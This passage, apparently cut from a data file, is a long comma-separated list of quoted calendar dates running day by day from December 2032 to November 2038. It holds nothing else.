12-24","2032-12-25","2032-12-26","2032-12-27","2032-12-28","2032-12-29","2032-12-30","2032-12-31","2033-01-01","2033-01-02","2033-01-03","2033-01-04","2033-01-05","2033-01-06","2033-01-07","2033-01-08","2033-01-09","2033-01-10","2033-01-11","2033-01-12","2033-01-13","2033-01-14","2033-01-15","2033-01-16","2033-01-17","2033-01-18","2033-01-19","2033-01-20","2033-01-21","2033-01-22","2033-01-23","2033-01-24","2033-01-25","2033-01-26","2033-01-27","2033-01-28","2033-01-29","2033-01-30","2033-01-31","2033-02-01","2033-02-02","2033-02-03","2033-02-04","2033-02-05","2033-02-06","2033-02-07","2033-02-08","2033-02-09","2033-02-10","2033-02-11","2033-02-12","2033-02-13","2033-02-14","2033-02-15","2033-02-16","2033-02-17","2033-02-18","2033-02-19","2033-02-20","2033-02-21","2033-02-22","2033-02-23","2033-02-24","2033-02-25","2033-02-26","2033-02-27","2033-02-28","2033-03-01","2033-03-02","2033-03-03","2033-03-04","2033-03-05","2033-03-06","2033-03-07","2033-03-08","2033-03-09","2033-03-10","2033-03-11","2033-03-12","2033-03-13","2033-03-14","2033-03-15","2033-03-16","2033-03-17","2033-03-18","2033-03-19","2033-03-20","2033-03-21","2033-03-22","2033-03-23","2033-03-24","2033-03-25","2033-03-26","2033-03-27","2033-03-28","2033-03-29","2033-03-30","2033-03-31","2033-04-01","2033-04-02","2033-04-03","2033-04-04","2033-04-05","2033-04-06","2033-04-07","2033-04-08","2033-04-09","2033-04-10","2033-04-11","2033-04-12","2033-04-13","2033-04-14","2033-04-15","2033-04-16","2033-04-17","2033-04-18","2033-04-19","2033-04-20","2033-04-21","2033-04-22","2033-04-23","2033-04-24","2033-04-25","2033-04-26","2033-04-27","2033-04-28","2033-04-29","2033-04-30","2033-05-01","2033-05-02","2033-05-03","2033-05-04","2033-05-05","2033-05-06","2033-05-07","2033-05-08","2033-05-09","2033-05-10","2033-05-11","2033-05-12","2033-05-13","2033-05-14","2033-05-15","2033-05-16","2033-05-17","2033-05-18","2033-05-19","2033-05-20","2033-05-21","2033-05-22","2033-05-23","2033-05-24","2033-05-25","2033-05-26","2033-05-27","2033-05-28","2033-05-29","2033-05-30","2033-05-31","2033-06-01","2033-06-02","2033-06-03","2033-06-04","2033-06-05","2033-06-06","2033-06-07","2033-06-08","2033-06-09","2033-06-10","2033-06-11","2033-06-12","2033-06-13","2033-06-14","2033-06-15","2033-06-16","2033-06-17","2033-06-18","2033-06-19","2033-06-20","2033-06-21","2033-06-22","2033-06-23","2033-06-24","2033-06-25","2033-06-26","2033-06-27","2033-06-28","2033-06-29","2033-06-30","2033-07-01","2033-07-02","2033-07-03","2033-07-04","2033-07-05","2033-07-06","2033-07-07","2033-07-08","2033-07-09","2033-07-10","2033-07-11","2033-07-12","2033-07-13","2033-07-14","2033-07-15","2033-07-16","2033-07-17","2033-07-18","2033-07-19","2033-07-20","2033-07-21","2033-07-22","2033-07-23","2033-07-24","2033-07-25","2033-07-26","2033-07-27","2033-07-28","2033-07-29","2033-07-30","2033-07-31","2033-08-01","2033-08-02","2033-08-03","2033-08-04","2033-08-05","2033-08-06","2033-08-07","2033-08-08","2033-08-09","2033-08-10","2033-08-11","2033-08-12","2033-08-13","2033-08-14","2033-08-15","2033-08-16","2033-08-17","2033-08-18","2033-08-19","2033-08-20","2033-08-21","2033-08-22","2033-08-23","2033-08-24","2033-08-25","2033-08-26","2033-08-27","2033-08-28","2033-08-29","2033-08-30","2033-08-31","2033-09-01","2033-09-02","2033-09-03","2033-09-04","2033-09-05","2033-09-06","2033-09-07","2033-09-08","2033-09-09","2033-09-10","2033-09-11","2033-09-12","2033-09-13","2033-09-14","2033-09-15","2033-09-16","2033-09-17","2033-09-18","2033-09-19","2033-09-20","2033-09-21","2033-09-22","2033-09-23","2033-09-24","2033-09-25","2033-09-26","2033-09-27","2033-09-28","2033-09-29","2033-09-30","2033-10-01","2033-10-02","2033-10-03","2033-10-04","2033-10-05","2033-10-06","2033-10-07","2033-10-08","2033-10-09","2033-10-10","2033-10-11","2033-10-12","2033-10-13","2033-10-14","2033-10-15","2033-10-16","2033-10-17","2033-10-18","2033-10-19","2033-10-20","2033-10-21","2033-10-22","2033-10-23","2033-10-24","2033-10-25","2033-10-26","2033-10-27","2033-10-28","2033-10-29","2033-10-30","2033-10-31","2033-11-01","2033-11-02","2033-11-03","2033-11-04","2033-11-05","2033-11-06","2033-11-07","2033-11-08","2033-11-09","2033-11-10","2033-11-11","2033-11-12","2033-11-13","2033-11-14","2033-11-15","2033-11-16","2033-11-17","2033-11-18","2033-11-19","2033-11-20","2033-11-21","2033-11-22","2033-11-23","2033-11-24","2033-11-25","2033-11-26","2033-11-27","2033-11-28","2033-11-29","2033-11-30","2033-12-01","2033-12-02","2033-12-03","2033-12-04","2033-12-05","2033-12-06","2033-12-07","2033-12-08","2033-12-09","2033-12-10","2033-12-11","2033-12-12","2033-12-13","2033-12-14","2033-12-15","2033-12-16","2033-12-17","2033-12-18","2033-12-19","2033-12-20","2033-12-21","2033-12-22","2033-12-23","2033-12-24","2033-12-25","2033-12-26","2033-12-27","2033-12-28","2033-12-29","2033-12-30","2033-12-31","2034-01-01","2034-01-02","2034-01-03","2034-01-04","2034-01-05","2034-01-06","2034-01-07","2034-01-08","2034-01-09","2034-01-10","2034-01-11","2034-01-12","2034-01-13","2034-01-14","2034-01-15","2034-01-16","2034-01-17","2034-01-18","2034-01-19","2034-01-20","2034-01-21","2034-01-22","2034-01-23","2034-01-24","2034-01-25","2034-01-26","2034-01-27","2034-01-28","2034-01-29","2034-01-30","2034-01-31","2034-02-01","2034-02-02","2034-02-03","2034-02-04","2034-02-05","2034-02-06","2034-02-07","2034-02-08","2034-02-09","2034-02-10","2034-02-11","2034-02-12","2034-02-13","2034-02-14","2034-02-15","2034-02-16","2034-02-17","2034-02-18","2034-02-19","2034-02-20","2034-02-21","2034-02-22","2034-02-23","2034-02-24","2034-02-25","2034-02-26","2034-02-27","2034-02-28","2034-03-01","2034-03-02","2034-03-03","2034-03-04","2034-03-05","2034-03-06","2034-03-07","2034-03-08","2034-03-09","2034-03-10","2034-03-11","2034-03-12","2034-03-13","2034-03-14","2034-03-15","2034-03-16","2034-03-17","2034-03-18","2034-03-19","2034-03-20","2034-03-21","2034-03-22","2034-03-23","2034-03-24","2034-03-25","2034-03-26","2034-03-27","2034-03-28","2034-03-29","2034-03-30","2034-03-31","2034-04-01","2034-04-02","2034-04-03","2034-04-04","2034-04-05","2034-04-06","2034-04-07","2034-04-08","2034-04-09","2034-04-10","2034-04-11","2034-04-12","2034-04-13","2034-04-14","2034-04-15","2034-04-16","2034-04-17","2034-04-18","2034-04-19","2034-04-20","2034-04-21","2034-04-22","2034-04-23","2034-04-24","2034-04-25","2034-04-26","2034-04-27","2034-04-28","2034-04-29","2034-04-30","2034-05-01","2034-05-02","2034-05-03","2034-05-04","2034-05-05","2034-05-06","2034-05-07","2034-05-08","2034-05-09","2034-05-10","2034-05-11","2034-05-12","2034-05-13","2034-05-14","2034-05-15","2034-05-16","2034-05-17","2034-05-18","2034-05-19","2034-05-20","2034-05-21","2034-05-22","2034-05-23","2034-05-24","2034-05-25","2034-05-26","2034-05-27","2034-05-28","2034-05-29","2034-05-30","2034-05-31","2034-06-01","2034-06-02","2034-06-03","2034-06-04","2034-06-05","2034-06-06","2034-06-07","2034-06-08","2034-06-09","2034-06-10","2034-06-11","2034-06-12","2034-06-13","2034-06-14","2034-06-15","2034-06-16","2034-06-17","2034-06-18","2034-06-19","2034-06-20","2034-06-21","2034-06-22","2034-06-23","2034-06-24","2034-06-25","2034-06-26","2034-06-27","2034-06-28","2034-06-29","2034-06-30","2034-07-01","2034-07-02","2034-07-03","2034-07-04","2034-07-05","2034-07-06","2034-07-07","2034-07-08","2034-07-09","2034-07-10","2034-07-11","2034-07-12","2034-07-13","2034-07-14","2034-07-15","2034-07-16","2034-07-17","2034-07-18","2034-07-19","2034-07-20","2034-07-21","2034-07-22","2034-07-23","2034-07-24","2034-07-25","2034-07-26","2034-07-27","2034-07-28","2034-07-29","2034-07-30","2034-07-31","2034-08-01","2034-08-02","2034-08-03","2034-08-04","2034-08-05","2034-08-06","2034-08-07","2034-08-08","2034-08-09","2034-08-10","2034-08-11","2034-08-12","2034-08-13","2034-08-14","2034-08-15","2034-08-16","2034-08-17","2034-08-18","2034-08-19","2034-08-20","2034-08-21","2034-08-22","2034-08-23","2034-08-24","2034-08-25","2034-08-26","2034-08-27","2034-08-28","2034-08-29","2034-08-30","2034-08-31","2034-09-01","2034-09-02","2034-09-03","2034-09-04","2034-09-05","2034-09-06","2034-09-07","2034-09-08","2034-09-09","2034-09-10","2034-09-11","2034-09-12","2034-09-13","2034-09-14","2034-09-15","2034-09-16","2034-09-17","2034-09-18","2034-09-19","2034-09-20","2034-09-21","2034-09-22","2034-09-23","2034-09-24","2034-09-25","2034-09-26","2034-09-27","2034-09-28","2034-09-29","2034-09-30","2034-10-01","2034-10-02","2034-10-03","2034-10-04","2034-10-05","2034-10-06","2034-10-07","2034-10-08","2034-10-09","2034-10-10","2034-10-11","2034-10-12","2034-10-13","2034-10-14","2034-10-15","2034-10-16","2034-10-17","2034-10-18","2034-10-19","2034-10-20","2034-10-21","2034-10-22","2034-10-23","2034-10-24","2034-10-25","2034-10-26","2034-10-27","2034-10-28","2034-10-29","2034-10-30","2034-10-31","2034-11-01","2034-11-02","2034-11-03","2034-11-04","2034-11-05","2034-11-06","2034-11-07","2034-11-08","2034-11-09","2034-11-10","2034-11-11","2034-11-12","2034-11-13","2034-11-14","2034-11-15","2034-11-16","2034-11-17","2034-11-18","2034-11-19","2034-11-20","2034-11-21","2034-11-22","2034-11-23","2034-11-24","2034-11-25","2034-11-26","2034-11-27","2034-11-28","2034-11-29","2034-11-30","2034-12-01","2034-12-02","2034-12-03","2034-12-04","2034-12-05","2034-12-06","2034-12-07","2034-12-08","2034-12-09","2034-12-10","2034-12-11","2034-12-12","2034-12-13","2034-12-14","2034-12-15","2034-12-16","2034-12-17","2034-12-18","2034-12-19","2034-12-20","2034-12-21","2034-12-22","2034-12-23","2034-12-24","2034-12-25","2034-12-26","2034-12-27","2034-12-28","2034-12-29","2034-12-30","2034-12-31","2035-01-01","2035-01-02","2035-01-03","2035-01-04","2035-01-05","2035-01-06","2035-01-07","2035-01-08","2035-01-09","2035-01-10","2035-01-11","2035-01-12","2035-01-13","2035-01-14","2035-01-15","2035-01-16","2035-01-17","2035-01-18","2035-01-19","2035-01-20","2035-01-21","2035-01-22","2035-01-23","2035-01-24","2035-01-25","2035-01-26","2035-01-27","2035-01-28","2035-01-29","2035-01-30","2035-01-31","2035-02-01","2035-02-02","2035-02-03","2035-02-04","2035-02-05","2035-02-06","2035-02-07","2035-02-08","2035-02-09","2035-02-10","2035-02-11","2035-02-12","2035-02-13","2035-02-14","2035-02-15","2035-02-16","2035-02-17","2035-02-18","2035-02-19","2035-02-20","2035-02-21","2035-02-22","2035-02-23","2035-02-24","2035-02-25","2035-02-26","2035-02-27","2035-02-28","2035-03-01","2035-03-02","2035-03-03","2035-03-04","2035-03-05","2035-03-06","2035-03-07","2035-03-08","2035-03-09","2035-03-10","2035-03-11","2035-03-12","2035-03-13","2035-03-14","2035-03-15","2035-03-16","2035-03-17","2035-03-18","2035-03-19","2035-03-20","2035-03-21","2035-03-22","2035-03-23","2035-03-24","2035-03-25","2035-03-26","2035-03-27","2035-03-28","2035-03-29","2035-03-30","2035-03-31","2035-04-01","2035-04-02","2035-04-03","2035-04-04","2035-04-05","2035-04-06","2035-04-07","2035-04-08","2035-04-09","2035-04-10","2035-04-11","2035-04-12","2035-04-13","2035-04-14","2035-04-15","2035-04-16","2035-04-17","2035-04-18","2035-04-19","2035-04-20","2035-04-21","2035-04-22","2035-04-23","2035-04-24","2035-04-25","2035-04-26","2035-04-27","2035-04-28","2035-04-29","2035-04-30","2035-05-01","2035-05-02","2035-05-03","2035-05-04","2035-05-05","2035-05-06","2035-05-07","2035-05-08","2035-05-09","2035-05-10","2035-05-11","2035-05-12","2035-05-13","2035-05-14","2035-05-15","2035-05-16","2035-05-17","2035-05-18","2035-05-19","2035-05-20","2035-05-21","2035-05-22","2035-05-23","2035-05-24","2035-05-25","2035-05-26","2035-05-27","2035-05-28","2035-05-29","2035-05-30","2035-05-31","2035-06-01","2035-06-02","2035-06-03","2035-06-04","2035-06-05","2035-06-06","2035-06-07","2035-06-08","2035-06-09","2035-06-10","2035-06-11","2035-06-12","2035-06-13","2035-06-14","2035-06-15","2035-06-16","2035-06-17","2035-06-18","2035-06-19","2035-06-20","2035-06-21","2035-06-22","2035-06-23","2035-06-24","2035-06-25","2035-06-26","2035-06-27","2035-06-28","2035-06-29","2035-06-30","2035-07-01","2035-07-02","2035-07-03","2035-07-04","2035-07-05","2035-07-06","2035-07-07","2035-07-08","2035-07-09","2035-07-10","2035-07-11","2035-07-12","2035-07-13","2035-07-14","2035-07-15","2035-07-16","2035-07-17","2035-07-18","2035-07-19","2035-07-20","2035-07-21","2035-07-22","2035-07-23","2035-07-24","2035-07-25","2035-07-26","2035-07-27","2035-07-28","2035-07-29","2035-07-30","2035-07-31","2035-08-01","2035-08-02","2035-08-03","2035-08-04","2035-08-05","2035-08-06","2035-08-07","2035-08-08","2035-08-09","2035-08-10","2035-08-11","2035-08-12","2035-08-13","2035-08-14","2035-08-15","2035-08-16","2035-08-17","2035-08-18","2035-08-19","2035-08-20","2035-08-21","2035-08-22","2035-08-23","2035-08-24","2035-08-25","2035-08-26","2035-08-27","2035-08-28","2035-08-29","2035-08-30","2035-08-31","2035-09-01","2035-09-02","2035-09-03","2035-09-04","2035-09-05","2035-09-06","2035-09-07","2035-09-08","2035-09-09","2035-09-10","2035-09-11","2035-09-12","2035-09-13","2035-09-14","2035-09-15","2035-09-16","2035-09-17","2035-09-18","2035-09-19","2035-09-20","2035-09-21","2035-09-22","2035-09-23","2035-09-24","2035-09-25","2035-09-26","2035-09-27","2035-09-28","2035-09-29","2035-09-30","2035-10-01","2035-10-02","2035-10-03","2035-10-04","2035-10-05","2035-10-06","2035-10-07","2035-10-08","2035-10-09","2035-10-10","2035-10-11","2035-10-12","2035-10-13","2035-10-14","2035-10-15","2035-10-16","2035-10-17","2035-10-18","2035-10-19","2035-10-20","2035-10-21","2035-10-22","2035-10-23","2035-10-24","2035-10-25","2035-10-26","2035-10-27","2035-10-28","2035-10-29","2035-10-30","2035-10-31","2035-11-01","2035-11-02","2035-11-03","2035-11-04","2035-11-05","2035-11-06","2035-11-07","2035-11-08","2035-11-09","2035-11-10","2035-11-11","2035-11-12","2035-11-13","2035-11-14","2035-11-15","2035-11-16","2035-11-17","2035-11-18","2035-11-19","2035-11-20","2035-11-21","2035-11-22","2035-11-23","2035-11-24","2035-11-25","2035-11-26","2035-11-27","2035-11-28","2035-11-29","2035-11-30","2035-12-01","2035-12-02","2035-12-03","2035-12-04","2035-12-05","2035-12-06","2035-12-07","2035-12-08","2035-12-09","2035-12-10","2035-12-11","2035-12-12","2035-12-13","2035-12-14","2035-12-15","2035-12-16","2035-12-17","2035-12-18","2035-12-19","2035-12-20","2035-12-21","2035-12-22","2035-12-23","2035-12-24","2035-12-25","2035-12-26","2035-12-27","2035-12-28","2035-12-29","2035-12-30","2035-12-31","2036-01-01","2036-01-02","2036-01-03","2036-01-04","2036-01-05","2036-01-06","2036-01-07","2036-01-08","2036-01-09","2036-01-10","2036-01-11","2036-01-12","2036-01-13","2036-01-14","2036-01-15","2036-01-16","2036-01-17","2036-01-18","2036-01-19","2036-01-20","2036-01-21","2036-01-22","2036-01-23","2036-01-24","2036-01-25","2036-01-26","2036-01-27","2036-01-28","2036-01-29","2036-01-30","2036-01-31","2036-02-01","2036-02-02","2036-02-03","2036-02-04","2036-02-05","2036-02-06","2036-02-07","2036-02-08","2036-02-09","2036-02-10","2036-02-11","2036-02-12","2036-02-13","2036-02-14","2036-02-15","2036-02-16","2036-02-17","2036-02-18","2036-02-19","2036-02-20","2036-02-21","2036-02-22","2036-02-23","2036-02-24","2036-02-25","2036-02-26","2036-02-27","2036-02-28","2036-02-29","2036-03-01","2036-03-02","2036-03-03","2036-03-04","2036-03-05","2036-03-06","2036-03-07","2036-03-08","2036-03-09","2036-03-10","2036-03-11","2036-03-12","2036-03-13","2036-03-14","2036-03-15","2036-03-16","2036-03-17","2036-03-18","2036-03-19","2036-03-20","2036-03-21","2036-03-22","2036-03-23","2036-03-24","2036-03-25","2036-03-26","2036-03-27","2036-03-28","2036-03-29","2036-03-30","2036-03-31","2036-04-01","2036-04-02","2036-04-03","2036-04-04","2036-04-05","2036-04-06","2036-04-07","2036-04-08","2036-04-09","2036-04-10","2036-04-11","2036-04-12","2036-04-13","2036-04-14","2036-04-15","2036-04-16","2036-04-17","2036-04-18","2036-04-19","2036-04-20","2036-04-21","2036-04-22","2036-04-23","2036-04-24","2036-04-25","2036-04-26","2036-04-27","2036-04-28","2036-04-29","2036-04-30","2036-05-01","2036-05-02","2036-05-03","2036-05-04","2036-05-05","2036-05-06","2036-05-07","2036-05-08","2036-05-09","2036-05-10","2036-05-11","2036-05-12","2036-05-13","2036-05-14","2036-05-15","2036-05-16","2036-05-17","2036-05-18","2036-05-19","2036-05-20","2036-05-21","2036-05-22","2036-05-23","2036-05-24","2036-05-25","2036-05-26","2036-05-27","2036-05-28","2036-05-29","2036-05-30","2036-05-31","2036-06-01","2036-06-02","2036-06-03","2036-06-04","2036-06-05","2036-06-06","2036-06-07","2036-06-08","2036-06-09","2036-06-10","2036-06-11","2036-06-12","2036-06-13","2036-06-14","2036-06-15","2036-06-16","2036-06-17","2036-06-18","2036-06-19","2036-06-20","2036-06-21","2036-06-22","2036-06-23","2036-06-24","2036-06-25","2036-06-26","2036-06-27","2036-06-28","2036-06-29","2036-06-30","2036-07-01","2036-07-02","2036-07-03","2036-07-04","2036-07-05","2036-07-06","2036-07-07","2036-07-08","2036-07-09","2036-07-10","2036-07-11","2036-07-12","2036-07-13","2036-07-14","2036-07-15","2036-07-16","2036-07-17","2036-07-18","2036-07-19","2036-07-20","2036-07-21","2036-07-22","2036-07-23","2036-07-24","2036-07-25","2036-07-26","2036-07-27","2036-07-28","2036-07-29","2036-07-30","2036-07-31","2036-08-01","2036-08-02","2036-08-03","2036-08-04","2036-08-05","2036-08-06","2036-08-07","2036-08-08","2036-08-09","2036-08-10","2036-08-11","2036-08-12","2036-08-13","2036-08-14","2036-08-15","2036-08-16","2036-08-17","2036-08-18","2036-08-19","2036-08-20","2036-08-21","2036-08-22","2036-08-23","2036-08-24","2036-08-25","2036-08-26","2036-08-27","2036-08-28","2036-08-29","2036-08-30","2036-08-31","2036-09-01","2036-09-02","2036-09-03","2036-09-04","2036-09-05","2036-09-06","2036-09-07","2036-09-08","2036-09-09","2036-09-10","2036-09-11","2036-09-12","2036-09-13","2036-09-14","2036-09-15","2036-09-16","2036-09-17","2036-09-18","2036-09-19","2036-09-20","2036-09-21","2036-09-22","2036-09-23","2036-09-24","2036-09-25","2036-09-26","2036-09-27","2036-09-28","2036-09-29","2036-09-30","2036-10-01","2036-10-02","2036-10-03","2036-10-04","2036-10-05","2036-10-06","2036-10-07","2036-10-08","2036-10-09","2036-10-10","2036-10-11","2036-10-12","2036-10-13","2036-10-14","2036-10-15","2036-10-16","2036-10-17","2036-10-18","2036-10-19","2036-10-20","2036-10-21","2036-10-22","2036-10-23","2036-10-24","2036-10-25","2036-10-26","2036-10-27","2036-10-28","2036-10-29","2036-10-30","2036-10-31","2036-11-01","2036-11-02","2036-11-03","2036-11-04","2036-11-05","2036-11-06","2036-11-07","2036-11-08","2036-11-09","2036-11-10","2036-11-11","2036-11-12","2036-11-13","2036-11-14","2036-11-15","2036-11-16","2036-11-17","2036-11-18","2036-11-19","2036-11-20","2036-11-21","2036-11-22","2036-11-23","2036-11-24","2036-11-25","2036-11-26","2036-11-27","2036-11-28","2036-11-29","2036-11-30","2036-12-01","2036-12-02","2036-12-03","2036-12-04","2036-12-05","2036-12-06","2036-12-07","2036-12-08","2036-12-09","2036-12-10","2036-12-11","2036-12-12","2036-12-13","2036-12-14","2036-12-15","2036-12-16","2036-12-17","2036-12-18","2036-12-19","2036-12-20","2036-12-21","2036-12-22","2036-12-23","2036-12-24","2036-12-25","2036-12-26","2036-12-27","2036-12-28","2036-12-29","2036-12-30","2036-12-31","2037-01-01","2037-01-02","2037-01-03","2037-01-04","2037-01-05","2037-01-06","2037-01-07","2037-01-08","2037-01-09","2037-01-10","2037-01-11","2037-01-12","2037-01-13","2037-01-14","2037-01-15","2037-01-16","2037-01-17","2037-01-18","2037-01-19","2037-01-20","2037-01-21","2037-01-22","2037-01-23","2037-01-24","2037-01-25","2037-01-26","2037-01-27","2037-01-28","2037-01-29","2037-01-30","2037-01-31","2037-02-01","2037-02-02","2037-02-03","2037-02-04","2037-02-05","2037-02-06","2037-02-07","2037-02-08","2037-02-09","2037-02-10","2037-02-11","2037-02-12","2037-02-13","2037-02-14","2037-02-15","2037-02-16","2037-02-17","2037-02-18","2037-02-19","2037-02-20","2037-02-21","2037-02-22","2037-02-23","2037-02-24","2037-02-25","2037-02-26","2037-02-27","2037-02-28","2037-03-01","2037-03-02","2037-03-03","2037-03-04","2037-03-05","2037-03-06","2037-03-07","2037-03-08","2037-03-09","2037-03-10","2037-03-11","2037-03-12","2037-03-13","2037-03-14","2037-03-15","2037-03-16","2037-03-17","2037-03-18","2037-03-19","2037-03-20","2037-03-21","2037-03-22","2037-03-23","2037-03-24","2037-03-25","2037-03-26","2037-03-27","2037-03-28","2037-03-29","2037-03-30","2037-03-31","2037-04-01","2037-04-02","2037-04-03","2037-04-04","2037-04-05","2037-04-06","2037-04-07","2037-04-08","2037-04-09","2037-04-10","2037-04-11","2037-04-12","2037-04-13","2037-04-14","2037-04-15","2037-04-16","2037-04-17","2037-04-18","2037-04-19","2037-04-20","2037-04-21","2037-04-22","2037-04-23","2037-04-24","2037-04-25","2037-04-26","2037-04-27","2037-04-28","2037-04-29","2037-04-30","2037-05-01","2037-05-02","2037-05-03","2037-05-04","2037-05-05","2037-05-06","2037-05-07","2037-05-08","2037-05-09","2037-05-10","2037-05-11","2037-05-12","2037-05-13","2037-05-14","2037-05-15","2037-05-16","2037-05-17","2037-05-18","2037-05-19","2037-05-20","2037-05-21","2037-05-22","2037-05-23","2037-05-24","2037-05-25","2037-05-26","2037-05-27","2037-05-28","2037-05-29","2037-05-30","2037-05-31","2037-06-01","2037-06-02","2037-06-03","2037-06-04","2037-06-05","2037-06-06","2037-06-07","2037-06-08","2037-06-09","2037-06-10","2037-06-11","2037-06-12","2037-06-13","2037-06-14","2037-06-15","2037-06-16","2037-06-17","2037-06-18","2037-06-19","2037-06-20","2037-06-21","2037-06-22","2037-06-23","2037-06-24","2037-06-25","2037-06-26","2037-06-27","2037-06-28","2037-06-29","2037-06-30","2037-07-01","2037-07-02","2037-07-03","2037-07-04","2037-07-05","2037-07-06","2037-07-07","2037-07-08","2037-07-09","2037-07-10","2037-07-11","2037-07-12","2037-07-13","2037-07-14","2037-07-15","2037-07-16","2037-07-17","2037-07-18","2037-07-19","2037-07-20","2037-07-21","2037-07-22","2037-07-23","2037-07-24","2037-07-25","2037-07-26","2037-07-27","2037-07-28","2037-07-29","2037-07-30","2037-07-31","2037-08-01","2037-08-02","2037-08-03","2037-08-04","2037-08-05","2037-08-06","2037-08-07","2037-08-08","2037-08-09","2037-08-10","2037-08-11","2037-08-12","2037-08-13","2037-08-14","2037-08-15","2037-08-16","2037-08-17","2037-08-18","2037-08-19","2037-08-20","2037-08-21","2037-08-22","2037-08-23","2037-08-24","2037-08-25","2037-08-26","2037-08-27","2037-08-28","2037-08-29","2037-08-30","2037-08-31","2037-09-01","2037-09-02","2037-09-03","2037-09-04","2037-09-05","2037-09-06","2037-09-07","2037-09-08","2037-09-09","2037-09-10","2037-09-11","2037-09-12","2037-09-13","2037-09-14","2037-09-15","2037-09-16","2037-09-17","2037-09-18","2037-09-19","2037-09-20","2037-09-21","2037-09-22","2037-09-23","2037-09-24","2037-09-25","2037-09-26","2037-09-27","2037-09-28","2037-09-29","2037-09-30","2037-10-01","2037-10-02","2037-10-03","2037-10-04","2037-10-05","2037-10-06","2037-10-07","2037-10-08","2037-10-09","2037-10-10","2037-10-11","2037-10-12","2037-10-13","2037-10-14","2037-10-15","2037-10-16","2037-10-17","2037-10-18","2037-10-19","2037-10-20","2037-10-21","2037-10-22","2037-10-23","2037-10-24","2037-10-25","2037-10-26","2037-10-27","2037-10-28","2037-10-29","2037-10-30","2037-10-31","2037-11-01","2037-11-02","2037-11-03","2037-11-04","2037-11-05","2037-11-06","2037-11-07","2037-11-08","2037-11-09","2037-11-10","2037-11-11","2037-11-12","2037-11-13","2037-11-14","2037-11-15","2037-11-16","2037-11-17","2037-11-18","2037-11-19","2037-11-20","2037-11-21","2037-11-22","2037-11-23","2037-11-24","2037-11-25","2037-11-26","2037-11-27","2037-11-28","2037-11-29","2037-11-30","2037-12-01","2037-12-02","2037-12-03","2037-12-04","2037-12-05","2037-12-06","2037-12-07","2037-12-08","2037-12-09","2037-12-10","2037-12-11","2037-12-12","2037-12-13","2037-12-14","2037-12-15","2037-12-16","2037-12-17","2037-12-18","2037-12-19","2037-12-20","2037-12-21","2037-12-22","2037-12-23","2037-12-24","2037-12-25","2037-12-26","2037-12-27","2037-12-28","2037-12-29","2037-12-30","2037-12-31","2038-01-01","2038-01-02","2038-01-03","2038-01-04","2038-01-05","2038-01-06","2038-01-07","2038-01-08","2038-01-09","2038-01-10","2038-01-11","2038-01-12","2038-01-13","2038-01-14","2038-01-15","2038-01-16","2038-01-17","2038-01-18","2038-01-19","2038-01-20","2038-01-21","2038-01-22","2038-01-23","2038-01-24","2038-01-25","2038-01-26","2038-01-27","2038-01-28","2038-01-29","2038-01-30","2038-01-31","2038-02-01","2038-02-02","2038-02-03","2038-02-04","2038-02-05","2038-02-06","2038-02-07","2038-02-08","2038-02-09","2038-02-10","2038-02-11","2038-02-12","2038-02-13","2038-02-14","2038-02-15","2038-02-16","2038-02-17","2038-02-18","2038-02-19","2038-02-20","2038-02-21","2038-02-22","2038-02-23","2038-02-24","2038-02-25","2038-02-26","2038-02-27","2038-02-28","2038-03-01","2038-03-02","2038-03-03","2038-03-04","2038-03-05","2038-03-06","2038-03-07","2038-03-08","2038-03-09","2038-03-10","2038-03-11","2038-03-12","2038-03-13","2038-03-14","2038-03-15","2038-03-16","2038-03-17","2038-03-18","2038-03-19","2038-03-20","2038-03-21","2038-03-22","2038-03-23","2038-03-24","2038-03-25","2038-03-26","2038-03-27","2038-03-28","2038-03-29","2038-03-30","2038-03-31","2038-04-01","2038-04-02","2038-04-03","2038-04-04","2038-04-05","2038-04-06","2038-04-07","2038-04-08","2038-04-09","2038-04-10","2038-04-11","2038-04-12","2038-04-13","2038-04-14","2038-04-15","2038-04-16","2038-04-17","2038-04-18","2038-04-19","2038-04-20","2038-04-21","2038-04-22","2038-04-23","2038-04-24","2038-04-25","2038-04-26","2038-04-27","2038-04-28","2038-04-29","2038-04-30","2038-05-01","2038-05-02","2038-05-03","2038-05-04","2038-05-05","2038-05-06","2038-05-07","2038-05-08","2038-05-09","2038-05-10","2038-05-11","2038-05-12","2038-05-13","2038-05-14","2038-05-15","2038-05-16","2038-05-17","2038-05-18","2038-05-19","2038-05-20","2038-05-21","2038-05-22","2038-05-23","2038-05-24","2038-05-25","2038-05-26","2038-05-27","2038-05-28","2038-05-29","2038-05-30","2038-05-31","2038-06-01","2038-06-02","2038-06-03","2038-06-04","2038-06-05","2038-06-06","2038-06-07","2038-06-08","2038-06-09","2038-06-10","2038-06-11","2038-06-12","2038-06-13","2038-06-14","2038-06-15","2038-06-16","2038-06-17","2038-06-18","2038-06-19","2038-06-20","2038-06-21","2038-06-22","2038-06-23","2038-06-24","2038-06-25","2038-06-26","2038-06-27","2038-06-28","2038-06-29","2038-06-30","2038-07-01","2038-07-02","2038-07-03","2038-07-04","2038-07-05","2038-07-06","2038-07-07","2038-07-08","2038-07-09","2038-07-10","2038-07-11","2038-07-12","2038-07-13","2038-07-14","2038-07-15","2038-07-16","2038-07-17","2038-07-18","2038-07-19","2038-07-20","2038-07-21","2038-07-22","2038-07-23","2038-07-24","2038-07-25","2038-07-26","2038-07-27","2038-07-28","2038-07-29","2038-07-30","2038-07-31","2038-08-01","2038-08-02","2038-08-03","2038-08-04","2038-08-05","2038-08-06","2038-08-07","2038-08-08","2038-08-09","2038-08-10","2038-08-11","2038-08-12","2038-08-13","2038-08-14","2038-08-15","2038-08-16","2038-08-17","2038-08-18","2038-08-19","2038-08-20","2038-08-21","2038-08-22","2038-08-23","2038-08-24","2038-08-25","2038-08-26","2038-08-27","2038-08-28","2038-08-29","2038-08-30","2038-08-31","2038-09-01","2038-09-02","2038-09-03","2038-09-04","2038-09-05","2038-09-06","2038-09-07","2038-09-08","2038-09-09","2038-09-10","2038-09-11","2038-09-12","2038-09-13","2038-09-14","2038-09-15","2038-09-16","2038-09-17","2038-09-18","2038-09-19","2038-09-20","2038-09-21","2038-09-22","2038-09-23","2038-09-24","2038-09-25","2038-09-26","2038-09-27","2038-09-28","2038-09-29","2038-09-30","2038-10-01","2038-10-02","2038-10-03","2038-10-04","2038-10-05","2038-10-06","2038-10-07","2038-10-08","2038-10-09","2038-10-10","2038-10-11","2038-10-12","2038-10-13","2038-10-14","2038-10-15","2038-10-16","2038-10-17","2038-10-18","2038-10-19","2038-10-20","2038-10-21","2038-10-22","2038-10-23","2038-10-24","2038-10-25","2038-10-26","2038-10-27","2038-10-28","2038-10-29","2038-10-30","2038-10-31","2038-11-01","2038-11-02","2038-11-03","2038-11-04","2038-11-05","2038